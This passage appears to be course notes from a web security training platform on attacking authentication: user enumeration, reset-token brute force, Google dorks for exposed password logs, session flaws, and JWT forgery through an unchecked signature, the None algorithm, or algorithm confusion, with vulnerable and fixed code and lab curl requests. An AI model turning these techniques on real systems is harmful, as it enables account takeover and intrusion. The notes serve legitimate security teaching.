Authentication

Master exploiting authentication mechanisms through real-world scenarios, covering enumeration and brute force, session management, OAuth, MFA/2FA and JWT vulnerabilities.

Enumeration & Brute Force

Enumerate and brute force authentication mechanisms.

Authentication enumeration is a fundamental aspect of security testing, concentrating specifically on the mechanisms that protect sensitive aspects of web applications; this process involves methodically inspecting various authentication components ranging from username validation to password policies and session management. Each of these elements is meticulously tested because they represent potential vulnerabilities that, if exploited, could lead to significant security breaches.

Authentication Enumeration

Common Places to Enumerate

Think of yourself as a digital detective. It's not just about picking up clues—it's about understanding what these clues reveal about the security of a system. This is essentially what authentication enumeration involves. It's like piecing together a puzzle rather than just ticking off items on a checklist.

Authentication enumeration is like peeling back the layers of an onion. You remove each layer of a system's security to reveal the real operations underneath. It's not just about routine checks; it's about seeing how everything is connected.

Identifying Valid Usernames

Knowing a valid username lets an attacker focus just on the password. You can figure out usernames in different ways, like observing how the application responds during login or password resets. For example, error messages that specify "this account doesn't exist" or "incorrect password" can hint at valid usernames, making an attacker's job easier.

Password Policies

The guidelines when creating passwords can provide valuable insights into the complexity of the passwords used in an application. By understanding these policies, an attacker can gauge the potential complexity of the passwords and tailor their strategy accordingly. For example, the below PHP code uses regex to require a password that includes symbols, numbers, and uppercase letters:

<?php

$password = $_POST['pass']; // Example1

$pattern = '/^(?=.*[A-Z])(?=.*\d)(?=.*[\W_]).+$/';

if (preg_match($pattern, $password)) {

echo "Password is valid.";

} else {

echo "Password is invalid. It must contain at least one uppercase letter, one number, and one symbol.";

}

?>In the above example, if the supplied password doesn't satisfy the policy defined in the pattern variable, the application will return an error message revealing the regex code requirement. An attacker might generate a dictionary that satisfies this policy.

Common Places to Enumerate

Web applications are full of features that make things easier for users but can also expose them to risks:

Registration Pages

Web applications typically make the user registration process straightforward and informative by immediately indicating whether an email or username is available. While this feedback is designed to enhance user experience, it can inadvertently serve a dual purpose. If a registration attempt results in a message stating that a username or email is already taken, the application is unwittingly confirming its existence to anyone trying to register. Attackers exploit this feature by testing potential usernames or emails, thus compiling a list of active users without needing direct access to the underlying database.

Password Reset Features

Password reset mechanisms are designed to help users regain access to their accounts by entering their details to receive reset instructions. However, the differences in the application's response can unintentionally reveal sensitive information. For example, variations in an application's feedback about whether a username exists can help attackers verify user identities. By analyzing these responses, attackers can refine their lists of valid usernames, substantially improving the effectiveness of subsequent attacks.

Verbose Errors

Verbose error messages during login attempts or other interactive processes can reveal too much. When these messages differentiate between "username not found" and "incorrect password," they're intended to help users understand their login issues. However, they also provide attackers with definitive clues about valid usernames, which can be exploited for more targeted attacks

Data Breach Information

Data from previous security breaches is a goldmine for attackers as it allows them to test whether compromised usernames and passwords are reused across different platforms. If an attacker finds a match, it suggests not only that the username is reused but also potential password recycling, especially if the platform has been breached before. This technique demonstrates how the effects of a single data breach can ripple through multiple platforms, exploiting the connections between various online identities.

Enumerating Users via Verbose Errors

Understanding Verbose Errors

Imagine you're a detective with a knack for spotting clues that others might overlook. In the world of web development, verbose errors are like unintentional whispers of a system, revealing secrets meant to be kept hidden. These detailed error messages are invaluable during the debugging process, helping developers understand exactly what went wrong. However, just like an overheard conversation might reveal too much, these verbose errors can unintentionally expose sensitive data to those who know how to listen.

Verbose errors can turn into a goldmine of information, providing insights such as:

- Internal Paths: Like a map leading to hidden treasure, these reveal the file paths and directory structures of the application server which might contain configuration files or secret keys that aren't visible to a normal user.

- Database Details: Offering a sneak peek into the database, these errors might spill secrets like table names and column details.

- User Information: Sometimes, these errors can even hint at usernames or other personal data, providing clues that are crucial for further investigation.

Inducing Verbose Errors

Attackers induce verbose errors as a way to force the application to reveal its secrets. Below are some common techniques used to provoke these errors:

- Invalid Login Attempts: This is like knocking on every door to see which one will open. By intentionally entering incorrect usernames or passwords, attackers can trigger error messages that help distinguish between valid and invalid usernames. For example, entering a username that doesn’t exist might trigger a different error message than entering one that does, revealing which usernames are active.

- SQL Injection: This technique involves slipping malicious SQL commands into entry fields, hoping the system will stumble and reveal information about its database structure. For example, placing a single quote (

') in a login field might cause the database to throw an error, inadvertently exposing details about its schema. - File Inclusion/Path Traversal: By manipulating file paths, attackers can attempt to access restricted files, coaxing the system into errors that reveal internal paths. For example, using directory traversal sequences like

../../could lead to errors that disclose restricted file paths. - Form Manipulation: Tweaking form fields or parameters can trick the application into displaying errors that disclose backend logic or sensitive user information. For example, altering hidden form fields to trigger validation errors might reveal insights into the expected data format or structure.

- Application Fuzzing: Sending unexpected inputs to various parts of the application to see how it reacts can help identify weak points. For example, tools like Burp Suite Intruder are used to automate the process, bombarding the application with varied payloads to see which ones provoke informative errors.

The Role of Enumeration and Brute Forcing

When it comes to breaching authentication, enumeration and brute forcing often go hand in hand:

- User Enumeration: Discovering valid usernames sets the stage, reducing the guesswork in subsequent brute-force attacks.

- Exploiting Verbose Errors: The insights gained from these errors can illuminate aspects like password policies and account lockout mechanisms, paving the way for more effective brute-force strategies.

In summary, verbose errors are like breadcrumbs leading attackers deeper into the system, providing them with the insights needed to tailor their strategies and potentially compromise security in ways that could go undetected until it’s too late.

Enumeration in Authentication Forms

In this HackerOne report, the attacker was able to enumerate users using the website's Forget Password function. Similarly, we can also enumerate emails in login forms.

Automation

Below is a Python script that will check for valid emails in the target web app. Save the code below as script.py.

We can use a common list of emails from this repository.

root@ip-10-10-76-99:~# python3 script.py usernames_gmail.com.txt

[INVALID] lmackey@gmail.com

[INVALID] jpowers@gmail.com

[INVALID] fisca@gmail.com

[INVALID] bschlintz@gmail.com

[INVALID] vabel@gmail.com

Valid emails found:

canderson@gmail.comExploiting Vulnerable Password Reset Logic

Password Reset Flow Vulnerabilities

Password reset mechanism is an important part of user convenience in modern web applications. However, their implementation requires careful security considerations because poorly secured password reset processes can be easily exploited.

Email-Based Reset

When a user resets their password, the application sends an email containing a reset link or a token to the user’s registered email address. The user then clicks on this link, which directs them to a page where they can enter a new password and confirm it, or a system will automatically generate a new password for the user. This method relies heavily on the security of the user's email account and the secrecy of the link or token sent.

Security Question-Based Reset

This involves the user answering a series of pre-configured security questions they had set up when creating their account. If the answers are correct, the system allows the user to proceed with resetting their password. While this method adds a layer of security by requiring information only the user should know, it can be compromised if an attacker gains access to personally identifiable information (PII), which can sometimes be easily found or guessed.

SMS-Based Rese

This functions similarly to email-based reset but uses SMS to deliver a reset code or link directly to the user’s mobile phone. Once the user receives the code, they can enter it on the provided webpage to access the password reset functionality. This method assumes that access to the user's phone is secure, but it can be vulnerable to SIM swapping attacks or intercepts.

Each of these methods has its vulnerabilities:

- Predictable Tokens: If the reset tokens used in links or SMS messages are predictable or follow a sequential pattern, attackers might guess or brute-force their way to generate valid reset URLs.

- Token Expiration Issues: Tokens that remain valid for too long or do not expire immediately after use provide a window of opportunity for attackers. It’s crucial that tokens expire swiftly to limit this window.

- Insufficient Validation: The mechanisms for verifying a user’s identity, like security questions or email-based authentication, might be weak and susceptible to exploitation if the questions are too common or the email account is compromised.

- Information Disclosure: Any error message that specifies whether an email address or username is registered can inadvertently help attackers in their enumeration efforts, confirming the existence of accounts.

- Insecure Transport: The transmission of reset links or tokens over non-HTTPS connections can expose these critical elements to interception by network eavesdroppers.

Exploiting Predictable Tokens

Tokens that are simple, predictable, or have long expiration times can be particularly vulnerable to interception or brute force. For example, the below code is used by the vulnerable application hosted in the Predictable Tokens lab:

$token = mt_rand(100, 200);

$query = $conn->prepare("UPDATE users SET reset_token = ? WHERE email = ?");

$query->bind_param("ss", $token, $email);

$query->execute();The code above sets a random three-digit PIN as the reset token of the submitted email. Since this token doesn't employ mixed characters, it can be easily brute-forced.



Exploiting HTTP Basic Authentication

Basic Authentication in 2k24?

Basic authentication offers a more straightforward method when securing access to devices. It requires only a username and password, making it easy to implement and manage on devices with limited processing capabilities. Network devices such as routers typically utilise basic authentication to control access to their administrative interfaces. In this scenario, the primary goal is to prevent unauthorized access with minimal setup.

While basic authentication does not offer the robust security features provided by more complex schemes like OAuth or token-based authentication, its simplicity makes it suitable for environments where session management and user tracking are not required or are managed differently. For example, in devices like routers that are primarily accessed for configuration changes rather than regular use, the overhead of maintaining session states is unnecessary and could complicate device performance.

HTTP Basic Authentication is defined in RFC 7617, which specifies that the credentials (username and password) should be transported as a base64-encoded string within the HTTP Authorization header. This method is straightforward but not secure over non-HTTPS connections, as base64 is not an encryption method and can be easily decoded. The real threat often comes from weak credentials that can be brute-forced.

HTTP Basic Authentication provides a simple challenge-response mechanism for requesting user credentials.

The Authorization header format is as follows:

Authorization: Basic <credentials>

where <credentials> is the base64 encoding of username:password. For detailed specifications, refer to RFC 7617.

OSINT

Wayback URLs and Google Dorks

Digging into a web application’s past can be as revealing as examining its present:

Wayback URLs Wayback URL

Think of the Internet Archive's Wayback Machine (https://archive.org/web/) as a time machine. It lets you travel back and explore older versions of websites, uncovering files and directories that are no longer visible but might still linger on the server. These relics can sometimes provide a backdoor right into the present system.

To dump all of the links that are saved in Wayback Machine, we can use the tool called waybackurls. Hosted in GitHub, we can easily install this on our machine by using the below commands:

user@tryhackme $ git clone https://github.com/tomnomnom/waybackurls

user@tryhackme $ cd waybackurls

user@tryhackme $ sudo apt install golang-go -y # This command is optional

user@tryhackme $ go build

user@tryhackme $ ls -lah

total 6.6M

drwxr-xr-x 4 user user 4.0K Jul 1 18:20 .

drwxr-xr-x 9 user user 4.0K Jul 1 18:20 ..

drwxr-xr-x 8 user user 4.0K Jul 1 18:20 .git

-rw-r--r-- 1 user user 36 Jul 1 18:20 .gitignore

-rw-r--r-- 1 user user 454 Jul 1 18:20 README.mkd

-rw-r--r-- 1 user user 49 Jul 1 18:20 go.mod

-rw-r--r-- 1 user user 5.4K Jul 1 18:20 main.go

drwxr-xr-x 2 user user 4.0K Jul 1 18:20 script

-rwxr-xr-x 1 user user 6.5M Jul 1 18:20 waybackurls

user@tryhackme $ ./waybackurls tryhackme.com

[-- snip --]

https://tryhackme.com/.well-known/ai-plugin.json

https://tryhackme.com/.well-known/assetlinks.json

https://tryhackme.com/.well-known/dnt-policy.txt

https://tryhackme.com/.well-known/gpc.json

https://tryhackme.com/.well-known/nodeinfo

https://tryhackme.com/.well-known/openid-configuration

https://tryhackme.com/.well-known/security.txt

https://tryhackme.com/.well-known/trust.txt

[-- snip --]Google Dorks

This is where your savvy with search engines shines. By crafting specific search queries, known as Google Dorks, you can find information that wasn’t meant to be public. These queries can pull up everything from exposed administrative directories to logs containing passwords and indices of sensitive directories. For example:

- To find administrative panels:

site:example.com inurl:admin - To unearth log files with passwords:

filetype:log "password" site:example.com - To discover backup directories:

intitle:"index of" "backup" site:example.com

Session Management

Thinking about your interactions with web applications, you should realise that you do not provide a web application with your username and password on every request. Instead, after authentication, you are provided with a session. This session is used by the web application to keep your state, track your actions, and decide whether or not you are allowed to do what you are trying to do. Session management aims to ensure that these steps are performed correctly. Otherwise, it may be possible for a threat actor to compromise your session and effectively hijack it!

What is Session Management?

As mentioned in the previous task, you don't send your username and password with each request. However, the HTTP protocol is inherently stateless. Sessions are, therefore, used to track users throughout their use of a web application. Session management is the process of managing these sessions and ensuring that they remain secure.

Session Management Lifecycle

The best way to learn about session management is to use the session management lifecycle, as shown in the animation below.

Session Creation

You might think this first step in the lifecycle occurs only after you provide your credentials, such as a username and password. However, on many web applications, the initial session is already created when you visit the application. This is because some applications want to track your actions even before authentication. However, our main focus for this room will be on authenticated sessions. Once you provide your username and password, you receive a session value that is then sent with each new request. How these session values are generated, used, and stored is crucial in securing session creation.

Session Tracking

Once you receive your session value, this is submitted with each new request. This allows the web application to track your actions even though the HTTP protocol is stateless in nature. With each request made, the web application can recover the session value from the request and perform a server-side lookup to understand who the session belongs to and what permissions they have. In the event that there are issues in the session tracking process, it may allow a threat actor to hijack a session or impersonate one.

Session Expiry

Because the HTTP protocol is stateless, it may happen that a user of the web application all of a sudden stops using it. For example, you might close the tab or your entire browser. Since the protocol is stateless, the web application has no method to know that this action has occurred. This is where session expiry comes into play. Your session value itself should have a lifetime attached to it. If the lifetime expires and you submit an old session value to the web application, it should be denied as the session should have been expired. Instead, you should be redirected to the login page to authenticate again and start the session management lifecycle all over again!

Session Termination

However, in some cases, the user might forcibly perform a logout action. In the event that this occurs, the web application should terminate the user's session. While this is similar to session expiry, it is unique in the sense that even if the session's lifetime is still valid, the session itself should be terminated. Issues in this termination process could allow a threat actor to gain persistent access to an account.



Authentication vs Authorisation

To understand the common vulnerabilities in session management, we first need to examine authentication and authorisation. While they sound the same and are often confused, each plays a critical and unique role in session management. To better explain the differences, let's examine the IAAA model:

Identification

Identification is the process of verifying who the user is. This starts with the user claiming to be a specific identity. In most web applications, this is performed by submitting your username. You are claiming that you are the person associated with the specific username. Some applications use uniquely created usernames, whereas others will take your email address as the username.

Authentication

Authentication is the process of ensuring that the user is who they say they are. Where in identification, you provide a username, for authentication, you provide proof that you are who you say you are. For example, you can supply the password associated with the claimed username. The web application can confirm this information if it is valid; this is the point where session creation would kick in.

Authorisation

Authorisation is the process of ensuring that the specific user has the rights required to perform the action requested. For example, while all users may view data, only a select few may modify it. In the session management lifecycle, session tracking plays a critical role in authorisation.

Accountability

Accountability is the process of creating a record of the actions performed by users. We should track the user's session and log all actions performed using the specific session. This information plays a critical role in the event of a security incident to piece together what has happened.

IAAA and Session Management

Now that you understand the differences between authentication and authorisation let's bring this back to session management. Authentication plays a role in how sessions are created. Authorisation becomes important to verify that the user associated with a specific session has the permission to perform the action they are requesting. Accountability is crucial for us to piece together what actually occurred in an incident, which means it is important that requests are logged and that the session associated with each request is also logged.

Cookies vs Tokens

The two main approaches are cookies and tokens, each with its own benefits and drawbacks.

Cookie-Based Session Management

Cookie-based session management is often called the old-school way of managing sessions. Once the web application wants to begin tracking, in a response, the Set-Cookie header value will be sent. Your browser will interpret this header to store a new cookie value. Let's take a look at such a Set-Cookie header:

Set-Cookie: session=12345;

Your browser will create a cookie entry for a cookie named session with a value of 12345 which will be valid for the domain where the cookie was received from. Several attributes can also be added to this header. If you want to learn more about all of them, please refer here, but some of the noteworthy ones are:

- Secure - Indicates to the browser that the cookie may only be transmitted over verified HTTPS channels. If there are certificate errors or HTTP is used, the cookie value will not be transmitted.

- HTTPOnly - Indicates to the browser that the cookie value may not be read by client-side JavaScript.

- Expire - Indicates to the browser when a cookie value will no longer be valid and should be removed.

- SameSite - Indicates to the browser whether the cookie may be transmitted in cross-site requests to help protect against CSRF attacks.

A key thing to remember with cookie-based authentication is that the browser itself will decide when a certain cookie value will be sent with a request. After reviewing the domain and the attributes of the cookie, the browser makes this decision, and the cookie is attached automatically without any additional client-side JavaScript code.

Token-Based Session Management

Benefits and Drawbacks

The benefits and drawbacks of each of these methods are directly related, so let's take a look:

| Cookie-Session Management | Token-Based Session Management |

|---|---|

| Cookie is automatically sent by the browser with each request | Token has to be submitted as a header with each request using client-side JavaScript |

| Cookie attributes can be used to enhance the browser's protection of the cookie | Tokens do not have automatic security protections enforced and should, therefore, be safeguarded against disclosures |

| Cookies can be vulnerable to conventional client-side attacks such as CSRF, where the browser is tricked into making a request on behalf of the user. | As the token is not automatically added to any request and cannot be read from LocalStorage by other domains, conventional client-side attacks such as CSRF are blocked. |

| As cookies are locked to a specific domain, it can be difficult to use them securely in decentralised web applications. | Tokens work well in decentralised web applications, as they are managed through JavaScript and can often contain all the information required to verify the token itself. |

Securing the Session Lifecycle

Session Creation

Session creation is where the most vulnerabilities can creep in. Let's dive into a couple of the common ones.

Weak Session Values

It is less common to see weak session values in modern times as frameworks are consistently used. However, with the rise of LLMs and other AI code-assistant solutions, you would be surprised at how often these old-school vulnerabilities are creeping back in.

If a custom session creation mechanism has been implemented, there is a good chance that the session values may be guessable. A good example of this is a mechanism that simply base64 encodes the username as the session value. If a threat actor can reverse engineer the session creation process, they can generate or guess session values to hijack the accounts of legitimate users.

Controllable Session Values

In certain tokens, such as JWTs, all the relevant information to both create and verify the JWT's validity is provided. If security measures are not enforced, such as verifying the token's signature or ensuring that the signature itself was created securely, a threat actor would be able to generate their own token. These types of attacks will be discussed in more detail in a future room.

Session Fixation

Remember the web application that already gave you a session before authentication? These web applications can be vulnerable to something called session fixation. If your session value is not adequately rotated once you authenticate, a suitably positioned threat actor could record it when you are still unauthenticated and wait for you to authenticate to gain access to your session.

Insecure Session Transmission

In modern environments, it is common for the authentication server and the application servers to be distinct. Think about things like Single Sign-On (SSO) solutions. One application is used for authentication to several other web applications. In order for this process to work, your session material must be transferred from the authentication server to the application server via your browser. In this transmission, however, certain issues can creep in that would expose your session information to a threat actor. The most common is an insecure redirect where the threat actor can control the URL where you will be redirected to post-authentication. This could allow the threat actor to hijack your session. This isn't just with custom implementations, Oracle's SSO solution had a massive bug that allowed for this to happen.

Session Tracking

Session tracking is the second largest culprit of vulnerabilities. Let's take a look.

Authorisation Bypass

Authorisation bypasses occur when there aren't sufficient checks being performed on whether a user is allowed to perform the action they requested. In essence, this fails to track the user's session and its associated rights correctly. It is also worth talking about the two types of authorisation bypasses:

- Vertical bypass - You can perform an action that is reserved for a more privileged user

- Horizontal bypass - You can perform an action you are allowed to perform, but on a dataset that you should not be allowed to perform the action on

In most applications, vertical bypasses are easy to defend against since function decorators and path-based access control configurations are used. However, with horizontal bypasses, the user is performing an action that they should be allowed to perform. The issue is that they are performing it on someone else's data. To remedy this, actual code is required to verify who the user is (extracted from their session), which data they are requesting, and if they are allowed to request or modify the dataset.

Insufficient Logging

A key issue during incidents is not having sufficient information to piece together an attack. While a lot of logging will occur at an infrastructure level, application logging can be crucial to understanding what went wrong. In the event that the actions performed by a specific session and the ability to retrace that session to a user do not exist, it can leave gaps in the investigation that cannot be filled. It is also worth making sure that logs cover both accepted and rejected actions. In the event of a session hijacking attack, the actions would appear legitimate. Therefore, simply logging rejected actions is not sufficient to paint the picture.

Session Expiry

Session expiry only has a single vulnerability, which is when the expiry time for sessions are excessive. A session should be seen as a ticket to a movie. Each night, the same movie is shown, but we don't want someone to be able to use the same ticket to watch the movie again. The same counts for sessions, we need to make sure that our session expiry time takes into consideration our specific application's use case. A banking application should have a shorter session lifetime than your webmail client.

Furthermore, in the event of long-life sessions, such as those for a webmail client, the session itself should attest to the location where it is used. If this location changes (which could be an indication of session hijacking), the session should be terminated.

Session Termination

For session termination, the key issue is when sessions are not properly terminated server-side when the logout action is performed. Suppose a threat actor were to hijack a user's session. In that case, even if the user became aware of the issue, without the ability to invalidate the session server-side, there isn't a method for the user to flush the access of the threat actor. However, this can be quite an issue for tokens where the lifetime of the token is embedded in the token itself. In these cases, the token can be added to a blocklist to be verified against. Some applications also take this further where all the sessions of the user can be viewed and terminated. Furthermore, upon a successful password reset, it is also recommended that all sessions are terminated to allow a user to regain full control of their account.

JWT Security

With the rise of APIs, token-based authentication has become a lot more popular, and of these, JWTs remain one of the most popular implementations. However, with JWTs, ensuring the implementation is done securely is incredibly important. Insecure implementations can lead to serious vulnerabilities, with threat actors having the ability to forge tokens and hijack user sessions!

Token-Based Authentication

The Rise of APIs

Application Programming Interfaces, or APIs for short, have become incredibly popular today. One of the key reasons for this boom is the ability to create a single API that can then serve several different interfaces, such as a web application and mobile application, at the same time. This allows the same server-side logic to be centralised and reused for all interfaces. From a security perspective, this is also usually beneficial as it means we can implement the server-side security in a single API that would then protect our server regardless of the interface that is being used.

However, new session management methods were also created with the rise of APIs. As cookies are usually associated with web applications used through a browser, cookie-based authentication for APIs usually doesn't work as well since the solution is then not agnostic for other interfaces. This is where token-based session management comes in to save the day.

Token-Based Session Management

Token-based session management is a relatively new concept. Instead of using the browser's automatic cookie management features, it relies on client-side code for the process. After authentication, the web application provides a token within the request body. Using client-side JavaScript code, this token is then stored in the browser's LocalStorage.

When a new request is made, JavaScript code must load the token from storage and attach it as a header. One of the most common types of tokens is JSON Web Tokens (JWT), which are passed through the Authorization: Bearer header. However, as we are not using the browser's built-in cookie management features, it is a bit of the wild west where anything goes. Although there are standards, nothing is forcing anything from sticking to these standards. Tokens like JWTs are a way to standardise token-based session management.

API Project

APIs can be documented using several different methods. One popular method is creating a Postman project or a Swagger file.

simplified API method

POST

curl -H 'Content-Type: application/json' -X POST -d '{ "username" : "user", "password" : "password2" }' http://10.10.53.17/api/v1.0/example2GET

curl -H 'Authorization: Bearer eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VybmFtZSI6InVzZXIiLCJhZG1pbiI6MH0.UWddiXNn-PSpe7pypTWtSRZJi1wr2M5cpr_8uWISMS4' http://10.10.53.17/api/v1.0/example2?username=userJSON Web Tokens

JWTs are self-contained tokens that can be used to securely transmit session information. It is an open standard, providing information for any developer or library creator who wants to use JWTs. The JWT structure is shown in the animation below:

JWT Structure

A JWT consists of three components, each Base64Url encoded and separated by dots:

- Header - The header usually indicates the type of token, which is JWT, as well as the signing algorithm that is used.

- Payload - The payload is the body of the token, which contain the claims. A claim is a piece of information provided for a specific entity. In JWTs, there are registered claims, which are claims predefined by the JWT standard and public or private claims. The public and private claims are those which are defined by the developer. It is worth knowing the difference between public and private claims, but not for security purposes, hence this will not be our focus in this room.

- Signature - The signature is the part of the token that provides a method for verifying the token's authenticity. The signature is created by using the algorithm specified in the header of the JWT. Let's dive a bit into the main signing algorithms.

Signing Algorithms

Although there are several different algorithms defined in the JWT standard, we only really care about three main ones:

- None - The None algorithm means no algorithm is used for the signature. Effectively, this is a JWT without a signature, meaning that the verification of the claims provided in the JWT cannot be verified through the signature.

- Symmetric Signing - A symmetric signing algorithm, such as HS265, creates the signature by appending a secret value to the header and body of the JWT before generating a hash value. Verification of the signature can be performed by any system that has knowledge of the secret key.

- Asymmetric Signing - An asymmetric signing algorithm, such as RS256, creates the signature by using a private key to sign the header and body of the JWT. This is created by generating the hash and then encrypting the hash using the private key. Verification of the signature can be performed by any system that has knowledge of the public key associated with the private key that was used to create the signature.

Security in the Signature

JWTs can be encrypted (called JWEs), but the key power of JWTs comes from the signature. Once a JWT is signed, it can be sent to the client, who can use this JWT wherever needed. We can have a centralised authentication server that creates the JWTs used on several applications. Each application can then verify the signature of the JWT; if verified, the claims provided within the JWT can be trusted and acted upon.

Sensitive Information Disclosure

A common cookie-based session management approach is using the server-side session to store several parameters. In PHP, for example, you can use $SESSION['var']=data to store a value associated with the user's session. These values are not exposed client-side and can therefore only be recovered server-side. However, with tokens, the claims are exposed as the entire JWT is sent client-side. If the same development practice is followed, sensitive information can be disclosed. Some examples are seen on real applications:

- Credential disclosure with the password hash, or even worse, the clear-text password being sent as a claim.

- Exposure of internal network information such as the private IP or hostname of the authentication server.

Signature Validation Mistakes

If the signature isn't correctly verified, a threat actor may be able to forge a valid JWT token to gain access to another user's account.

Not Verifying the Signature

The first issue with signature validation is when there is no signature validation. If the server does not verify the signature of the JWT, then it is possible to modify the claims in the JWT to whatever you prefer them to be. While it is uncommon to find APIs where no signature validation is performed, signature validation may have been omitted from a single endpoint within the API. Depending on the sensitivity of the endpoint, this can have a significant business impact.

If we remove the third part of the JWT (leaving only the dot) and make the request again, You will see that the verification still works.

The Development Mistake

the signature is not being verified, as shown below:

payload = jwt.decode(token, options={'verify_signature': False})While it is rare to see this on normal APIs, it often happens on server-to-server APIs. In cases where a threat actor has direct access to the backend server, JWTs can be forged.

The Fix

The JWT should always be verified or additional authentication factors, such as certificates, should be used for server-to-server communication. The JWT can be verified by providing the secret (or public key), as shown in the example below:

payload = jwt.decode(token, self.secret, algorithms="HS256")Downgrading to None

Another common issue is a signature algorithm downgrade. JWTs support the None signing algorithm, which effectively means that no signature is used with the JWT. While this may sound silly, the idea behind this in the standard was for server-to-server communication, where the signature of the JWT was verified in an upstream process. Therefore, the second server would not be required to verify the signature. However, suppose the developers do not lock in the signature algorithm or, at the very least, deny the None algorithm. In that case, you can simply change the algorithm specified in your JWT as None, which would then cause the library used for signature verification to always return true, thus allowing you again to forge any claims within your token.

The Development Mistake

While this may seem like the same issue as before, from a development perspective, it is slightly more complex. Sometimes, developers want to ensure their implementation accepts several JWT signature verification algorithms. The implementation would then usually read the header of the JWT and parse found alg into the signature verification component, as shown below:

header = jwt.get_unverified_header(token)

signature_algorithm = header['alg']

payload = jwt.decode(token, self.secret, algorithms=signature_algorithm)However, when the threat actor specified None as the algorithm, signature verification is bypassed. Pyjwt, the JWT library used in this room, has implemented security coding to prevent this issue. If a secret is specified when the None algorithm is selected, an exception is raised.

The Fix

If multiple signature algorithms should be supported, the supported algorithms should be supplied to the decode function as an array list, as shown below:

payload = jwt.decode(token, self.secret, algorithms=["HS256", "HS384", "HS512"])

username = payload['username']

flag = self.db_lookup(username, "flag")Weak Symmetric Secrets

If a symmetric signing algorithm is used, the security of the JWT relies on the strength and entropy of the secret used. If a weak secret is used, it may be possible to perform offline cracking to recover the secret. Once the secret value is known, you can again alter the claims in your JWT and recalculate a valid signature using the secret.

The Development Mistake

The issue occurs when a weak JWT secret is used. This can often occur when developers are in a hurry or copy code from examples.

The Fix

A secure secret value should be selected. As this value will be used in software and not by humans, a long, random string should be used for the secret.

Signature Algorithm Confusion

The last common issue with signature validation is when an algorithm confusion attack can be performed. This is similar to the None downgrade attack, however, it specifically happens with confusion between symmetric and asymmetric signing algorithms. If an asymmetric signing algorithm, for example, RS256 is used, it may be possible to downgrade the algorithm to HS256. In these cases, some libraries would default back to using the public key as the secret for the symmetric signing algorithm. Since the public key can be known, you can forge a valid signature by using the HS256 algorithm in combination with the public key.

The Development Mistake

The mistake in this example is similar to that of signature algorithm downgrade but a bit more complex. While the None algorithm is disallowed, the key issue stems from both symmetric and asymmetric signature algorithms being allowed, as shown in the example below:

payload = jwt.decode(token, self.secret, algorithms=["HS256", "HS384", "HS512", "RS256", "RS384", "RS512"])Care should be given never to mix signature algorithms together as the secret parameter of the decode function can be confused between being a secret or a public key.

The Fix

While both types of signature algorithms can be allowed, a bit more logic is required to ensure that there is no confusion, as shown in the example below:

header = jwt.get_unverified_header(token)

algorithm = header['alg']

payload = ""

if "RS" in algorithm:

payload = jwt.decode(token, self.public_key, algorithms=["RS256", "RS384", "RS512"])

elif "HS" in algorithm:

payload = jwt.decode(token, self.secret, algorithms=["HS256", "HS384", "HS512"])

username = payload['username']

flag = self.db_lookup(username, "flag")JWT Lifetimes

Before verifying the signature of the token, the lifetime of the token should be calculated to ensure that the token has not expired. This is usually performed by reading the exp (expiration time) claim from the token and calculating if the token is still valid.

A common issue is if the exp value is set too large (or not set at all), the token would be valid for too long or might even never expire. With cookies, the cookie can be expired server-side. However, JWTs do not have this same feature built-in. If we want to expire a token before the exp time, we must keep a blocklist of these tokens, breaking the model of decentralised applications using the same authentication server. Therefore, the care should be given to choose the correct exp value, given the application's functionality. For example, a different exp value is probably used between a mail server and a banking application.

Another approach is to use refresher tokens. If you are going to test an API that uses JWTs, it is recommended that you do some research into these.

The Development Mistake

As mentioned above, the JWT does not have an exp value, meaning it will be persistent. In the event that an exp claim isn't present, most JWT libraries would accept the token as valid if the signature is verified.

The Fix

An exp value should be added to the claims. Once added, most libraries will include reviewing the expiry time of the JWT into their checks for validity. This can be done as shown in the example below:

lifetime = datetime.datetime.now() + datetime.timedelta(minutes=5)

payload = {

'username' : username,

'admin' : 0,

'exp' : lifetime

}

access_token = jwt.encode(payload, self.secret, algorithm="HS256")Cross-Service Relay Attacks

As mentioned before, JWTs are often used in systems with a centralised authentication system that serves multiple applications. However, in some cases, we may want to restrict which applications are accessed with a JWT, especially when there are claims that should only be valid for certain applications. This can be done by using the audience claim. However, if the audience claim isn't correctly enforced, a Cross-Service Relay attack can be executed to perform a privilege escalation attack.

The Audience Claim

JWTs can have an audience claim. In cases where a single authentication system serves multiple applications, the audience claim can indicate which application the JWT is intended for. However, the enforcement of this audience claim has to occur on the application itself, not the authentication server. If this claim is not verified, as the JWT itself is still regarded as valid through signature verification, it can have unintended consequences.

An example of this is if a user has admin privileges or a higher role on a certain application. The JWT allocated to the user usually has a claim that indicates this, such as "admin" : true. However, that same user is perhaps not an admin on a different application served by the same authentication system. If the audience claim is not verified on this second application, which also makes use of its admin claim, the server may mistakenly believe that the user has admin privileges. This is called a Cross-Service Relay attack, as shown in the animation below:

The Development Mistake

The key issue is that the audience claim is not being verified on appA. This can be either because audience claim verification has been turned off or the audience scope has been set too wide.

The Fix

The audience claim should be verified when the token is decoded. This can be done as shown in the example below:

payload = jwt.decode(token, self.secret, audience=["appA"], algorithms="HS256")OAuth Vulnerabilities

In modern web applications, OAuth vulnerabilities emerge as a serious and frequently disregarded risk; when we talk about OAuth, we're talking about OAuth 2.0, the commonly used authorisation framework. The vulnerabilities occur when hackers take advantage of weaknesses in OAuth 2.0, which allows for CSRF, XSS, data leakage and exploitation of other vulnerabilities.

Key Concepts

Resource Owner

The resource owner is the person or system that controls certain data and can authorize an application to access that data on their behalf. This concept is fundamental as it centres around user consent and control. For example, you are the resource owner as a coffee shop customer. You can control your account information and grant the coffee shop's mobile app permission to access your data.

Client

